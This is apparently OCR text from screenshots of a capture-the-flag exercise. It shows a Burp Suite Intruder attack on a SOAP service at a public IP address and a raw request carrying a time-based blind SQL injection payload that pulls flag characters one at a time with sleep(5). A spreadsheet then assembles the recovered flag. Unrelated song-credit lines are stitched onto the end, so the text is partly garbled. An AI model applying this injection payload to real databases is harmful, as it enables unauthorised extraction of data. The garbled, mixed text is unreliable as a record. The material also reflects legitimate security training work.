 Attack Save Columns
4. Intruder attack of http://47.103.94.191
Results Positions Payloads Resource Pool Options
导出结果集
Filter: Showing all items
Request Payload 1 Payload 2 Status Response received
1805 5 @ 200 71
2005 5 { 200 71
2155 5 # 200 71
5 5 a 200 70
55 5 b 200 70
355 5 h 200 70
1105 5 w 200 70
1855 5 _ 200 70
2105 5 ! 200 70
2505 5 / 200 70
1155 5 x 200 69
1255 5 z 200 69
1355 5 1 200 69
被转义，使得猜想无法成功
Request Response
Pretty Raw Hex
8 Cookie: pR1_sid=GqRRYO; ECS[display]=grid; ECS[history]=9%2C8; ECS[visit_times]=6
9 Connection: close
10 SOAPAction: urn:tickets_stock#get_tickets_stock
11 Content-Type: text/xml;charset=UTF-8
12 Host: 47.103.94.191:8018
13 Content-Length: 582
14
15 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http:/
urn:tickets_stock">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <urn:get_tickets_stock soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
19 <title xsi:type="xsd:string">
gero et' and (select 1 from(select if((select substr(flag,5,1) from this_flag limit 1,1)='%7b',sleep(5),6))tumei) -- -
</title>
20 </urn:get_tickets_stock>
21 </soapenv:Body>
22 </soapenv:Envelope>
Search...
SUM × ✓ fx =TEXTJOIN("",TRUE,B2:B39)
A B C D E F G H
22 21 e 5075
23 22 1 5074
24 23 7 5092
25 24 3 5073
26 25 d 5075 flag{ba8b6a6f6e38ed7e
27 26 0 5071
28 27 3 5068
29 28 5 5079
30 29 0 5064
31 30 4 5065
32 31 1 5072
33 32 3 5068
34 33 2 5070
35 34 d 5074
36 35 b 5070
37 36 e 5068
38 37 8 5076
39 38 } 5072
40 =TEXTJOIN(
合并一列字符
Sheet1 +
编辑状态 100%
琳娜·戈麦斯)/Marshmello
Written by: Selena Gomez/Marshm